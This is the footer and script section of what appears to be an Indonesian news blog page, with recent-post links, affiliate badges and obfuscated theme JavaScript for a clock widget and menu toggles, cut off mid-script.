<span class='post-date published' datetime='2026-01-01T17:38:00+07:00'>Januari 01, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='rcimg'>
<div class='rec-image'>
<a href='https://www.wartanesia.com/2026/01/layanan-kunjungan-2026-lapas-narkotika.html'>
<img alt='Layanan Kunjungan 2026 Lapas Narkotika Karang Intan: Lebih Responsif, Humanis, dan Berorientasi Masyarakat' class='lazyload' data-sizes='auto' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht-cKsd4MtliI-8-eImr75Vgtmrl6YLiBjXQEexVo72a5b0S49NNjILqhtzpUjMuhWUnWiAp4DToN9oja8Nc5i1QgmDxHwW9q6fhAZrgfEnGUqjEEXAqMhXJB1hWAk9pHROGFHv9Xj49IL8eJhIE7t5DciVDyhpJgf9Z5qmsRI-QrPeGy3Ok40Cgzx-y0p/w1366-h768-p-k-no-nu/IMG-20260103-WA0028.jpg' height='768' src='[data-uri]' title='Layanan Kunjungan 2026 Lapas Narkotika Karang Intan: Lebih Responsif, Humanis, dan Berorientasi Masyarakat' width='1366'/>
</a>
</div>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.wartanesia.com/2026/01/layanan-kunjungan-2026-lapas-narkotika.html' title='Layanan Kunjungan 2026 Lapas Narkotika Karang Intan: Lebih Responsif, Humanis, dan Berorientasi Masyarakat'>Layanan Kunjungan 2026 Lapas Narkotika Karang Intan: Lebih Responsif, Humanis, dan Berorientasi Masyarakat</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-03T12:34:00+07:00'>Januari 03, 2026</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-content'>
<a href="https://panel.seedbacklink.com/aff/7XUX9">
<img title="Seedbacklink" src="https://id.seedbacklink.com/wp-content/uploads/2023/11/Badge-Seedbacklink_Artboard-1-webp-version.webp" alt="Seedbacklink" width="47%" height="auto" /></a>

<a href="https://my.publikasimedia.com/aff/gH5LE3">
<img title="PublikasiMedia" src="https://fakultas.co.id/wp-content/uploads/2025/05/EMBLEM-BIRU2.webp" alt="PublikasiMedia" width="47%" height="auto" /></a>
</div>
</div></div>
</aside>
</div>
<div class='clr'></div>
<div id='slotbanner'>
<div class='banner no-items section' id='banner-home8' name='Slot Banner'></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='footer-widget'>
<div class='footers section' id='footer1' name='Footer (1)'><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.wartanesia.com/p/contact.html'>Contact</a>
</li>
<li>
<a href='https://www.wartanesia.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.wartanesia.com/p/disclaimer.html'>Ketentuan</a>
</li>
<li>
<a href='https://www.wartanesia.com/p/privacy-policy.html'>Kebijakan Privasi</a>
</li>
<li>
<a href='https://www.wartanesia.com/p/media-cyber.html'>Pedoman Media</a>
</li>
</ul>
</div>
</div>
</div>
<div class='footers section' id='footer2' name='Footer (2)'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/wartanesiaacom'>Twitter</a></li>
<li><a href='https://threads.net/wartanesiacom'>Threads</a></li>
<li><a href='#'>Youtube</a></li>
<li><a href='https://facebook.com/wartanesiaacom'>Facebook</a></li>
<li><a href='https://instagram.com/wartanesiacom'>Instagram</a></li>
</ul>
</div>
</div></div>
<div class='footers section' id='footer3' name='Footer (3)'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a href='https://detiknesia.com'>Detiknesia</a></li>
<li><a href='https://beritasiana.com'>Beritasiana</a></li>
<li><a href='https://kabarsiana.com'>Kabarsiana</a></li>
<li><a href='https://kanalrakyat.com'>Kanalrakyat</a></li>
<li><a href='https://narasipublik.com'>Narasipublik</a></li>
</ul>
</div>
</div></div>
<div class='footers section' id='footer4' name='Footer (4)'><div class='widget LinkList' data-version='2' id='LinkList4'>
<div class='widget-content'>
<ul>
<li><a href='https://radarjawa.com'>Radarjawa</a></li>
<li><a href='https://mediajawa.com'>Mediajawa</a></li>
<li><a href='https://suaranesia.com'>Suaranesia</a></li>
<li><a href='https://bangkapost.com'>Bangkapost</a></li>
<li><a href='https://newsindonesia.net'>NewsIndonesia</a></li>
</ul>
</div>
</div></div>
</div>
<div id='credit'>
&#169; <span id='autodate'></span>
<a href='https://www.wartanesia.com/' title='Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update'>Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update</a></div>
</div>
<div class='clr'></div>
<div class='backtop'><i class='fa fa-angle-down'></i></div>
</footer>
<div class='clr'></div>
<div class='menu-screen'></div>
<script crossorigin='anonymous' data-host='js' data-src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.0/jquery.min.js' integrity='sha512-3gJwYpMe3QewGELv8k/BX9vcqhryRdzRMxVfq6ngyWXwo03GFEzjsUm8Q7RZcHPHksttq7/GFoxjCVUjkjvPdw==' referrerpolicy='no-referrer'></script>
<noscript data-host='inline'>
//<![CDATA[
//Date
(function(_0x3329c8,_0x157b1a){var simple_0x319637={_0x1399f2:'\x46\x36\x75\x37',_0x1714ef:0x234,_0x17d2a2:'\x6e\x23\x71\x53',_0x144abf:'\x35\x44\x2a\x5e',_0x38bf94:0x171,_0x34d0b4:0x147,_0x3f4ce7:'\x35\x44\x2a\x5e'},simple_0xe7bbad={_0x4ec2d4:0x13},_0x312e59=_0x3329c8();function _0x26c88e(_0x46ff4d,_0x397b62){return simple_0x4b80(_0x46ff4d- -simple_0xe7bbad._0x4ec2d4,_0x397b62);}while(!![]){try{var _0x2d988f=-parseInt(_0x26c88e(0x12a,'\x30\x52\x38\x67'))/0x1+-parseInt(_0x26c88e(0x194,simple_0x319637._0x1399f2))/0x2+-parseInt(_0x26c88e(simple_0x319637._0x1714ef,simple_0x319637._0x17d2a2))/0x3*(parseInt(_0x26c88e(0x15b,'\x49\x21\x6b\x79'))/0x4)+parseInt(_0x26c88e(0x12c,simple_0x319637._0x144abf))/0x5*(parseInt(_0x26c88e(simple_0x319637._0x38bf94,'\x5b\x4a\x79\x54'))/0x6)+parseInt(_0x26c88e(0x10d,simple_0x319637._0x1399f2))/0x7*(parseInt(_0x26c88e(0x10c,'\x46\x21\x73\x4c'))/0x8)+-parseInt(_0x26c88e(simple_0x319637._0x34d0b4,'\x51\x55\x5e\x5d'))/0x9+parseInt(_0x26c88e(0x160,simple_0x319637._0x3f4ce7))/0xa;if(_0x2d988f===_0x157b1a)break;else _0x312e59['push'](_0x312e59['shift']());}catch(_0x2e9b66){_0x312e59['push'](_0x312e59['shift']());}}}(simple_0x4ade,0x28631));function customDate(){var simple_0x50471a={_0xe25f0f:'\x58\x51\x41\x30',_0x4cc461:0x98,_0x3e2dca:'\x49\x21\x6b\x79',_0x564de2:0xf8,_0x2453d6:'\x59\x69\x24\x57',_0x298ad0:'\x4c\x74\x72\x4c',_0x2f80bd:0x7d,_0x66c303:0xb6,_0x286462:'\x52\x4c\x5d\x26',_0x243c6f:0x185,_0x4c3693:'\x39\x54\x38\x5d',_0x242ddf:'\x46\x36\x75\x37',_0x3dc7a6:0x85,_0x3cdabe:'\x26\x29\x72\x21',_0x129753:'\x49\x21\x6b\x79',_0x477e0a:'\x37\x30\x50\x67',_0x40f5b4:0x10a,_0x558fdf:'\x44\x43\x46\x33',_0x5d378b:0x167,_0x12248f:'\x25\x45\x61\x33',_0x889d6b:'\x7a\x6d\x53\x32',_0x351906:0x30,_0x2e33b7:'\x47\x65\x6d\x65',_0xd7f405:0xe6,_0xf40df4:'\x46\x21\x73\x4c',_0x4c8a07:0xd8,_0x983178:0x88,_0x1d2a43:0x87,_0x5e1920:0x68,_0x5b1523:'\x53\x6a\x44\x39',_0x1af7c2:0x158},_0x421d29=new Date(),_0x4dffc6=_0x421d29[_0x1e74b7(simple_0x50471a._0xe25f0f,-simple_0x50471a._0x4cc461)](),_0x3ca971=_0x421d29['\x67\x65\x74\x4d\x69\x6e\x75\x74\x65\x73'](),_0x4bb9fb=_0x421d29['\x67\x65\x74\x53\x65\x63\x6f\x6e\x64\x73'](),_0xbde12b=_0x421d29[_0x1e74b7(simple_0x50471a._0x3e2dca,-simple_0x50471a._0x564de2)]()<=0x9?'\x30'+_0x421d29[_0x1e74b7(simple_0x50471a._0x2453d6,-0xb7)]():_0x421d29[_0x1e74b7(simple_0x50471a._0x298ad0,-simple_0x50471a._0x2f80bd)](),_0x4b498e=_0x4dffc6<=0x9?'\x30'+_0x4dffc6:_0x4dffc6,_0x482d70=_0x3ca971<=0x9?'\x30'+_0x3ca971:_0x3ca971,_0x2cba7e=_0x4bb9fb<=0x9?'\x30'+_0x4bb9fb:_0x4bb9fb;function _0x1e74b7(_0x5aa552,_0x1ac77){return simple_0x4b80(_0x1ac77- -0x279,_0x5aa552);}AM_PM_Variable=_0x4b498e<0xc?'\x41\x4d':'\x50\x4d',0x0==_0x4b498e&&(_0x4b498e=0xc),_0x4b498e>0xc&&(_0x4b498e-=0xc),document[_0x1e74b7('\x33\x24\x4d\x56',-simple_0x50471a._0x66c303)+_0x1e74b7('\x4e\x40\x75\x49',-0xbf)](_0x1e74b7(simple_0x50471a._0x286462,-simple_0x50471a._0x243c6f))['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']=_0x4b498e+'\x3a'+_0x482d70+'\x20'+_0x2cba7e+'\x20'+AM_PM_Variable,document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x1e74b7(simple_0x50471a._0x4c3693,-0xd0)]('\x68\x61\x72\x69')[_0x1e74b7(simple_0x50471a._0x242ddf,-simple_0x50471a._0x3dc7a6)]=['\x53\x75\x6e\x64\x61\x79',_0x1e74b7(simple_0x50471a._0x3cdabe,-0x26),_0x1e74b7(simple_0x50471a._0x129753,-0x10c),_0x1e74b7('\x4e\x40\x75\x49',-0x110),'\x54\x68\x75\x72\x73\x64\x61\x79','\x46\x72\x69\x64\x61\x79',_0x1e74b7(simple_0x50471a._0x477e0a,-0x4b)][_0x421d29[_0x1e74b7('\x44\x45\x43\x46',-simple_0x50471a._0x40f5b4)]()],document[_0x1e74b7(simple_0x50471a._0x558fdf,-simple_0x50471a._0x5d378b)+_0x1e74b7(simple_0x50471a._0x12248f,-0x151)]('\x62\x75\x6c\x61\x6e')[_0x1e74b7(simple_0x50471a._0x889d6b,-0x199)]=['\x4a\x61\x6e\x75\x61\x72\x79','\x46\x65\x62\x72\x75\x61\x72\x79',_0x1e74b7('\x48\x70\x77\x39',-simple_0x50471a._0x351906),_0x1e74b7(simple_0x50471a._0x2e33b7,-0x79),_0x1e74b7('\x39\x54\x38\x5d',-0x186),_0x1e74b7(simple_0x50471a._0x4c3693,-simple_0x50471a._0xd7f405),_0x1e74b7(simple_0x50471a._0xf40df4,-simple_0x50471a._0x4c8a07),_0x1e74b7('\x44\x45\x43\x46',-simple_0x50471a._0x983178),'\x53\x65\x70\x74\x65\x6d\x62\x65\x72',_0x1e74b7('\x26\x29\x72\x21',-0x1a3),'\x4e\x6f\x76\x65\x6d\x62\x65\x72','\x44\x65\x63\x65\x6d\x62\x65\x72'][_0x421d29[_0x1e74b7('\x33\x24\x4d\x56',-0x176)]()],document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x1e74b7('\x24\x78\x44\x41',-0xdf)](_0x1e74b7('\x44\x45\x43\x46',-0x1bc))[_0x1e74b7('\x44\x45\x43\x46',-simple_0x50471a._0x1d2a43)]=_0xbde12b,document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x1e74b7('\x47\x41\x45\x46',-simple_0x50471a._0x5e1920)](_0x1e74b7(simple_0x50471a._0x5b1523,-0x4c))['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']=_0x421d29[_0x1e74b7('\x4a\x77\x78\x6f',-simple_0x50471a._0x1af7c2)+'\x72']();}setInterval(customDate,0x3e8),'\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74',(!function(_0x4f21ea){var simple_0x2d1a6f={_0x17364b:0x43a,_0x5b3cd4:'\x75\x44\x34\x29',_0x3a19c7:0x3a2,_0x2e7a32:'\x6e\x23\x71\x53',_0x1dd8d0:0x3cd,_0x528b56:'\x32\x43\x5b\x64'},simple_0x2537ac={_0xb4f943:0x3d4,_0x2e4239:'\x25\x45\x61\x33',_0x473151:0x46e},simple_0x3110ce={_0x5cfd90:0x97},simple_0x4e635a={_0x53bd1f:'\x75\x47\x4e\x72',_0x2cf5db:0x2d7},simple_0x310f4a={_0x716b8b:'\x44\x45\x43\x46',_0x2c5299:0x3bc,_0x15fbe2:0x3b0},simple_0x2ef6aa={_0x17f3a9:0x5},simple_0x31ee4f={_0x28d7fd:0x44,_0x2b13f7:0x115},simple_0x59c353={_0x2aefbf:0x33e},simple_0x207435={_0x4a3b9c:0x82},simple_0x1060cf={_0x68e2bd:'\x5b\x4a\x79\x54',_0x24e9ae:0x291,_0x4f9f67:0x253};function _0x5bca0f(_0x58736e,_0x13e5d9){return simple_0x4b80(_0x58736e-0x24f,_0x13e5d9);}function _0x511919(_0x56b2ef,_0x5e4312){var _0x52f1bf=_0x4a2466(_0x56b2ef,_0x5e4312)?_0x4ba1e2:_0x2fca42;_0x52f1bf(_0x56b2ef,_0x5e4312);}var _0x4a2466,_0x2fca42,_0x4ba1e2;_0x5bca0f(simple_0x2d1a6f._0x17364b,simple_0x2d1a6f._0x5b3cd4)in document[_0x5bca0f(0x386,'\x32\x43\x5b\x64')+_0x5bca0f(simple_0x2d1a6f._0x3a19c7,simple_0x2d1a6f._0x2e7a32)]?(_0x4a2466=function(_0x49645f,_0x344d4d){var simple_0xfa6a9c={_0x3cf5d3:0x614};function _0x4313f9(_0x11bcc5,_0x3c79a3){return _0x5bca0f(_0x3c79a3- -simple_0xfa6a9c._0x3cf5d3,_0x11bcc5);}return _0x49645f[_0x4313f9(simple_0x1060cf._0x68e2bd,-simple_0x1060cf._0x24e9ae)][_0x4313f9('\x39\x62\x31\x33',-simple_0x1060cf._0x4f9f67)](_0x344d4d);},_0x2fca42=function(_0x1b4511,_0x13ee2a){function _0x421a44(_0x3bffa9,_0x440c0c){return _0x5bca0f(_0x440c0c- -simple_0x207435._0x4a3b9c,_0x3bffa9);}_0x1b4511[_0x421a44('\x48\x70\x77\x39',0x2ac)][_0x421a44('\x36\x37\x67\x47',simple_0x59c353._0x2aefbf)](_0x13ee2a);},_0x4ba1e2=function(_0x40fc5e,_0x75a307){function _0xd2becd(_0x3b1255,_0xd599bb){return _0x5bca0f(_0xd599bb- -0x47e,_0x3b1255);}_0x40fc5e[_0xd2becd('\x75\x44\x34\x29',-simple_0x31ee4f._0x28d7fd)][_0xd2becd('\x58\x51\x41\x30',-simple_0x31ee4f._0x2b13f7)](_0x75a307);}):(_0x4a2466=function(_0x455e56,_0xc4686a){function _0x2c56d3(_0x46b605,_0x52d5bc){return _0x5bca0f(_0x52d5bc-simple_0x2ef6aa._0x17f3a9,_0x46b605);}return classReg(_0xc4686a)[_0x2c56d3(simple_0x310f4a._0x716b8b,simple_0x310f4a._0x2c5299)](_0x455e56[_0x2c56d3('\x72\x74\x32\x61',simple_0x310f4a._0x15fbe2)]);},_0x2fca42=function(_0x31d47d,_0x385419){function _0x515ed4(_0x3ef5a6,_0x546a2a){return _0x5bca0f(_0x546a2a- -0x1ae,_0x3ef5a6);}_0x4a2466(_0x31d47d,_0x385419)||(_0x31d47d[_0x515ed4('\x37\x30\x50\x67',0x27f)]=_0x31d47d[_0x515ed4(simple_0x4e635a._0x53bd1f,simple_0x4e635a._0x2cf5db)]+'\x20'+_0x385419);},_0x4ba1e2=function(_0x8bb77,_0x2236f7){function _0x235758(_0x4894ea,_0x581c18){return _0x5bca0f(_0x4894ea-simple_0x3110ce._0x5cfd90,_0x581c18);}_0x8bb77[_0x235758(0x50e,'\x58\x51\x41\x30')]=_0x8bb77[_0x235758(simple_0x2537ac._0xb4f943,simple_0x2537ac._0x2e4239)][_0x235758(simple_0x2537ac._0x473151,'\x46\x36\x75\x37')](classReg(_0x2236f7),'\x20');});var _0x1d9f82={'\x68\x61\x73\x43\x6c\x61\x73\x73':_0x4a2466,'\x61\x64\x64\x43\x6c\x61\x73\x73':_0x2fca42,'\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73':_0x4ba1e2,'\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73\x73':_0x511919,'\x68\x61\x73':_0x4a2466,'\x61\x64\x64':_0x2fca42,'\x72\x65\x6d\x6f\x76\x65':_0x4ba1e2,'\x74\x6f\x67\x67\x6c\x65':_0x511919};_0x5bca0f(simple_0x2d1a6f._0x1dd8d0,simple_0x2d1a6f._0x2e7a32)==typeof define&&define[_0x5bca0f(0x431,'\x49\x21\x6b\x79')]?define(_0x1d9f82):_0x4f21ea[_0x5bca0f(0x30b,simple_0x2d1a6f._0x528b56)]=_0x1d9f82;}(window),(function(){'use strict';var simple_0xc7f75c={_0x596b32:0xf8,_0x4cb650:'\x4c\x74\x72\x4c',_0x1c554f:0x37,_0x20c27f:'\x52\x4c\x5d\x26',_0x22fcef:0x2c,_0x2fc00b:'\x39\x54\x38\x5d',_0x537696:0x64,_0x268460:'\x52\x4c\x5d\x26',_0x5074a0:'\x75\x47\x4e\x72',_0x3b31a1:0x92,_0x1f9335:0xc,_0x2917ec:'\x57\x76\x63\x72',_0x163c8c:'\x46\x36\x75\x37',_0x15cb13:0x63,_0x525092:0x14,_0x4737f7:'\x33\x24\x4d\x56',_0x57b191:'\x46\x36\x75\x37',_0x15c462:'\x75\x47\x4e\x72',_0x8fe031:'\x47\x26\x26\x40',_0x54c5c8:0x23,_0x21e54e:'\x53\x6a\x44\x39',_0x545348:'\x49\x21\x6b\x79'},simple_0x32e70a={_0x5646b6:'\x38\x6c\x29\x46'},simple_0x1d6335={_0x45bbcd:0x87,_0x2c25a8:'\x47\x41\x45\x46',_0x44d526:0x14e,_0x8899a0:0xc9,_0xb4c9e8:'\x47\x26\x26\x40'},simple_0x450ea8={_0x56dac1:'\x35\x44\x2a\x5e',_0x1c7859:0x319},simple_0x59cace={_0x53f397:0xa5,_0x27683b:0xf7,_0x5cc682:'\x67\x38\x45\x57'};function _0x16f051(_0x2d9d79,_0x22a762){return simple_0x4b80(_0x2d9d79- -0x13b,_0x22a762);}var _0x1fdcfd=document[_0x16f051(simple_0xc7f75c._0x596b32,simple_0xc7f75c._0x4cb650)],_0x793412=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d'+'\x65\x6e\x74'](_0x16f051(-simple_0xc7f75c._0x1c554f,'\x39\x62\x31\x33')),_0xfb7dd1=document[_0x16f051(-0x3c,simple_0xc7f75c._0x20c27f)+_0x16f051(simple_0xc7f75c._0x22fcef,'\x26\x29\x72\x21')]('\x2e\x74\x6f\x67\x67\x6c\x65\x2d\x73\x6c'+'\x69\x64\x65\x2d\x73\x69\x64\x65\x73'),_0xf529ee=document[_0x16f051(-0x49,'\x7a\x6d\x53\x32')+_0x16f051(0x107,'\x46\x21\x73\x4c')](_0x16f051(-0xe,simple_0xc7f75c._0x2fc00b)+_0x16f051(-simple_0xc7f75c._0x537696,simple_0xc7f75c._0x268460));document[_0x16f051(0xe7,simple_0xc7f75c._0x5074a0)+_0x16f051(simple_0xc7f75c._0x3b31a1,'\x32\x43\x5b\x64')]('\x2e\x73\x69\x64\x65\x62\x61\x72\x2d\x73'+'\x6c\x69\x64\x65'),(_0x793412['\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65']=_0x16f051(simple_0xc7f75c._0x1f9335,simple_0xc7f75c._0x2917ec),_0xfb7dd1[_0x16f051(-0x7b,simple_0xc7f75c._0x163c8c)+_0x16f051(-simple_0xc7f75c._0x15cb13,'\x5b\x4a\x79\x54')]('\x63\x6c\x69\x63\x6b',function(){var simple_0x17e6ab={_0x4aa023:0x6c};function _0x329afb(_0x3ec2f6,_0x4362c6){return _0x16f051(_0x3ec2f6-simple_0x17e6ab._0x4aa023,_0x4362c6);}classie[_0x329afb(0x13e,'\x47\x26\x26\x40')](_0x1fdcfd,'\x6d\x55\x73\x69\x64\x65\x62\x61\x72\x2d'+_0x329afb(simple_0x59cace._0x53f397,'\x4c\x74\x72\x4c')),document[_0x329afb(0x14,'\x40\x6c\x31\x67')][_0x329afb(simple_0x59cace._0x27683b,simple_0x59cace._0x5cc682)+'\x64'](_0x793412);}),_0xf529ee[_0x16f051(simple_0xc7f75c._0x525092,simple_0xc7f75c._0x4737f7)+_0x16f051(0xfc,'\x33\x6e\x73\x25')](_0x16f051(0xe,simple_0xc7f75c._0x57b191),function(){var simple_0x31e866={_0x595213:0x322};function _0x5bf81d(_0x48dfad,_0x1d7651){return _0x16f051(_0x1d7651-simple_0x31e866._0x595213,_0x48dfad);}document['\x62\x6f\x64\x79'][_0x5bf81d(simple_0x450ea8._0x56dac1,simple_0x450ea8._0x1c7859)+'\x64'](_0x793412);}),_0x793412[_0x16f051(-0x6,simple_0xc7f75c._0x15c462)+_0x16f051(-simple_0xc7f75c._0x22fcef,'\x57\x76\x63\x72')]('\x63\x6c\x69\x63\x6b',function(){function _0x1d2cc9(_0xbf39f8,_0x4a4a9c){return _0x16f051(_0xbf39f8- -0x19c,_0x4a4a9c);}classie['\x72\x65\x6d\x6f\x76\x65'](_0x1fdcfd,_0x1d2cc9(-simple_0x1d6335._0x45bbcd,simple_0x1d6335._0x2c25a8)+_0x1d2cc9(-simple_0x1d6335._0x44d526,'\x75\x47\x4e\x72')),document[_0x1d2cc9(-simple_0x1d6335._0x8899a0,simple_0x1d6335._0xb4c9e8)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x793412);}),[][_0x16f051(0x108,simple_0xc7f75c._0x8fe031)][_0x16f051(-simple_0xc7f75c._0x54c5c8,simple_0xc7f75c._0x21e54e)](document[_0x16f051(0x70,simple_0xc7f75c._0x545348)+_0x16f051(-0x16,'\x7a\x6d\x53\x32')]('\x23\x63\x6c\x6f\x73\x65\x2d\x6d\x65\x6e'+'\x75'))[_0x16f051(0xe2,'\x30\x52\x38\x67')](function(_0x2c6ca0){var simple_0x2d3994={_0x5372c3:'\x25\x45\x61\x33',_0x2aaefb:0x43,_0x340423:'\x47\x65\x6d\x65',_0x5c3fee:0x89,_0x3f9da5:'\x4c\x74\x72\x4c'},simple_0x5a8e96={_0x545294:0x444};function _0x42b8a8(_0xde9f58,_0x3bbedb){return _0x16f051(_0xde9f58-simple_0x5a8e96._0x545294,_0x3bbedb);}_0x2c6ca0['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x42b8a8(0x54d,simple_0x32e70a._0x5646b6)]('\x63\x6c\x69\x63\x6b',function(){function _0x29a053(_0x595427,_0x3b5329){return _0x42b8a8(_0x3b5329- -0x412,_0x595427);}classie['\x72\x65\x6d\x6f\x76\x65'](_0x1fdcfd,_0x29a053(simple_0x2d3994._0x5372c3,simple_0x2d3994._0x2aaefb)+_0x29a053(simple_0x2d3994._0x340423,0x55)),document[_0x29a053('\x5d\x76\x7a\x72',simple_0x2d3994._0x5c3fee)][_0x29a053(simple_0x2d3994._0x3f9da5,0x131)+'\x64'](_0x793412);});}));}(window)));function newDate(){var simple_0x3426d0={_0x1f7165:'\x46\x21\x73\x4c',_0x4b2219:0x119};function _0x8338c6(_0x591d12,_0x415ac8){return simple_0x4b80(_0x415ac8- -0x16,_0x591d12);}return new Date()[_0x8338c6(simple_0x3426d0._0x1f7165,simple_0x3426d0._0x4b2219)+'\x72']();}document['\x6f\x6e\x6c\x6f\x61\x64']=document[simple_0x8db7d9('\x48\x70\x77\x39',0x18b)+simple_0x8db7d9('\x53\x6a\x44\x39',0x17e)](simple_0x8db7d9('\x79\x6d\x44\x78',0x24d))[simple_0x8db7d9('\x4f\x31\x74\x55',0x190)]=+newDate(),$(function(){var simple_0x5af9db={_0xb343fb:0xc5,_0x11dfe9:0x16b,_0x339d01:'\x7a\x6d\x53\x32',_0x53bd67:0x38},simple_0x341501={_0x550125:'\x79\x6d\x44\x78',_0x5039d9:'\x46\x21\x73\x4c'},simple_0x4bdd98={_0x223a7d:0x3a3};function _0x563df3(_0x2e6bba,_0x524f81){return simple_0x8db7d9(_0x524f81,_0x2e6bba- -0x2b1);}$(_0x563df3(-simple_0x5af9db._0xb343fb,'\x59\x69\x24\x57')+'\x72')['\x6f\x6e'](_0x563df3(-simple_0x5af9db._0x11dfe9,simple_0x5af9db._0x339d01),function(){function _0x517124(_0x2da574,_0x56d533){return _0x563df3(_0x2da574-0x60e,_0x56d533);}$('\x2e\x67\x73\x6d\x6f\x64\x61\x6c')[_0x517124(0x481,'\x36\x66\x36\x5d')]('\x67\x73\x73\x68\x6f\x77');}),$(_0x563df3(-0x81,'\x47\x41\x45\x46'))['\x6f\x6e'](_0x563df3(-simple_0x5af9db._0x53bd67,'\x4f\x31\x74\x55'),function(){function _0x7b6e52(_0x3005f8,_0x522985){return _0x563df3(_0x3005f8-simple_0x4bdd98._0x223a7d,_0x522985);}$(_0x7b6e52(0x227,simple_0x341501._0x550125))[_0x7b6e52(0x2df,simple_0x341501._0x5039d9)+'\x73'](_0x7b6e52(0x279,'\x5d\x76\x7a\x72'));});}),jQuery(document)[simple_0x8db7d9('\x4e\x40\x75\x49',0x1a8)](function(_0x3d0889){var simple_0x21d8b7={_0x51e958:0x56b,_0x2d4b35:0x572},simple_0x322014={_0x42b833:'\x79\x6d\x44\x78',_0x5308c3:0x178,_0x46db44:'\x30\x52\x38\x67',_0x53e937:'\x24\x78\x44\x41'};function _0x339257(_0x5d7037,_0x523d11){return simple_0x8db7d9(_0x5d7037,_0x523d11-0x359);}_0x3d0889(_0x339257('\x24\x78\x44\x41',simple_0x21d8b7._0x51e958)+'\x2d\x62\x74\x6e')[_0x339257('\x39\x42\x73\x28',simple_0x21d8b7._0x2d4b35)](function(){var simple_0x52cb8d={_0x1dc6ad:0x457};function _0x7781d6(_0x4a6c7f,_0x552e5d){return _0x339257(_0x4a6c7f,_0x552e5d- -simple_0x52cb8d._0x1dc6ad);}_0x3d0889(this)[_0x7781d6(simple_0x322014._0x42b833,simple_0x322014._0x5308c3)](_0x7781d6(simple_0x322014._0x46db44,0x164)+'\x3d\x22\x61\x6c\x65\x72\x74\x2d\x6d\x65'+_0x7781d6(simple_0x322014._0x53e937,0x151))['\x66\x61\x64\x65\x4f\x75\x74'](0x1f4);});}),'\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74',$(function(){var simple_0x3177f5={_0x584eb6:0x1b0,_0x36e86a:0x17d,_0x14d8b8:'\x7a\x6d\x53\x32',_0x27db61:'\x46\x21\x73\x4c'},simple_0x8735b4={_0x1a3fc6:0x1b3,_0x240681:'\x33\x24\x4d\x56',_0x13186b:0x257,_0x3146b1:0x151,_0x32f956:'\x47\x26\x26\x40',_0x15af82:0x162,_0xfd7880:'\x36\x66\x36\x5d',_0x5e9cb1:0x14b,_0x451303:'\x4a\x77\x78\x6f',_0x3ad39e:'\x4f\x31\x74\x55',_0x40a0b5:'\x2a\x42\x63\x74',_0x583f2e:0x23f,_0x180cde:0x18d,_0x19be0f:'\x4c\x74\x72\x4c',_0x47a619:'\x4e\x40\x75\x49'},simple_0x578c92={_0x53e330:0x381,_0x3ebf40:0x38a,_0x3fb058:'\x47\x65\x6d\x65',_0x4c792e:0x3d8,_0x1bcf93:'\x36\x66\x36\x5d',_0x428dd0:0x27f,_0xb62f1c:'\x77\x74\x4c\x39',_0x11d1b4:'\x79\x6d\x44\x78',_0x48e9d7:'\x36\x66\x36\x5d',_0x5705e2:'\x49\x21\x6b\x79',_0x3ceb70:0x2fc},simple_0x454a47={_0xa00835:'\x67\x38\x45\x57',_0x589ec7:0x230,_0xd0e1b1:'\x35\x44\x2a\x5e',_0x3ec6c5:0x164,_0x3d2403:'\x30\x52\x38\x67',_0x5bd349:'\x33\x6e\x73\x25',_0x356a28:0x19f,_0x6e93a7:0xf9,_0x4eb742:'\x5d\x54\x6e\x47',_0x720792:0xdd,_0x1d8cba:0x14f},simple_0x1a1b32={_0x18f2b0:'\x36\x66\x36\x5d',_0x3e9bcd:0x3f,_0x3dde13:0x19c,_0x5004c4:0xee,_0x4eecbc:'\x75\x47\x4e\x72',_0x176c9e:0xf2,_0xe72d8a:'\x44\x43\x46\x33'},simple_0x275f20={_0x17ad89:0x2b3},simple_0x668adf={_0xaa4f4a:0xaf};function _0x50eb49(_0x2f86b3,_0x2451d9){return simple_0x8db7d9(_0x2451d9,_0x2f86b3- -simple_0x668adf._0xaa4f4a);}$('\x2e\x62\x6f\x78\x2d\x61\x63\x63\x6f\x72'+_0x50eb49(simple_0x3177f5._0x584eb6,'\x36\x37\x67\x47'))[_0x50eb49(0xb7,'\x7a\x6d\x53\x32')](function(){var simple_0x22d0e3={_0x2c621b:0x250};$(_0x8bd4de('\x72\x74\x32\x61',-0x198),this)[_0x8bd4de('\x39\x42\x73\x28',-0x13b)]();function _0x8bd4de(_0x5c92a7,_0x43626d){return _0x50eb49(_0x43626d- 